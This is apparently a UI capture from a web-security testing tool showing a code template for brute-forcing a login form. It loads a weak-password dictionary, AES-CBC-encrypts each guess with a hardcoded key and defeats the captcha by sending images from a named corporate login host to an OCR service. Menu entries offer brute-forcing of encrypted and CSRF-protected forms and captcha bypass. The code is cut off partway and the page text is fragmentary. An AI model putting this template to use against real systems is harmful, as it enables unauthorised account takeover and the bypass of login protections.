 调试 / 插入热加载代码
模版内容 点击复制 插入编辑器位置
1 {{yak(handle|{{file:line(F:\字典密码\账号密码字典\密码大字典\弱口令\passwd-top1000.txt)}})}}
热加载代码 共用热加载代码 : 保存模板 保存
爆破 AES-CBC
爆破 RSA-OAEP
爆破 CSRF（带有保护用 token）
破解 Signature
第三方验证码绕过
1 // 验证码接口：获取 image 二进制数据
2 packet1 = `
3 GET /gw/sys/login/getCaptchaPic?uniqueId=1cb681fb-9d8c-4595-819d-aebf8bda0f17&timestep=1745463628000 HTTP/1.1
4 Host: devhongke.changhong.com
5 `
6
7 // OCR接口：获取 OCR 服务获取识别后的验证码
8 packet2 =`
9 POST /reg00 HTTP/1.1
10 Host: 127.0.0.1:8889
11 Authorization: Basic f0ngauth
12 `
13 // 加密参数
14 t = 'MTEyMjMzNDQ1NTY2Nzc4OA=='
15 key = codec.DecodeBase64(t)~
16 iv = key
17
18 // 对密码进行处理返回列表
19 handle = func(p) {
20     password = codec.AESCBCEncryptWithPKCS7Padding(key, p, iv)~
21     password = codec.EncodeBase64(password)
22     return password
23 }
24
25 // beforeRequest 允许发送数据包前再做一次处理，定义为 func(origin []byte) []byte
调试执行
调试须知: 调试执行将会仅最多执行20秒 或 渲染 Payload 最多 300 条